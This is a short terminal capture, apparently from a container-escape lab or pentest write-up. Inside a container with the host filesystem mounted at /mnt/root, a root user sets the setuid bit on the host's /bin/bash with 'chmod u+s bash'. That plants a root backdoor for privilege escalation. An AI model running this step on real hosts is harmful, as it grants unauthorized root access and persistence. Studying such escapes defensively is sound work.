 Execute
Exec into container as default user using command bash Disconnect
root@9a238c8b7155:/mnt/root# ls
bin dev etc lib lib64 lost+found mnt proc run snap swap.img tmp var
boot docker home lib32 libx32 media opt root sbin srv sys usr
root@9a238c8b7155:/mnt/root# cd bin
root@9a238c8b7155:/mnt/root/bin# ls -l bash
-rwxr-xr-x 1 root root 1396520 Jan 6 2022 bash
root@9a238c8b7155:/mnt/root/bin# chmod u+s bash
root@9a238c8b7155:/mnt/root/bin# ls -l bash
-rwsr-xr-x 1 root root 1396520 Jan 6 2022 bash
root@9a238c8b7155:/mnt/root/bin#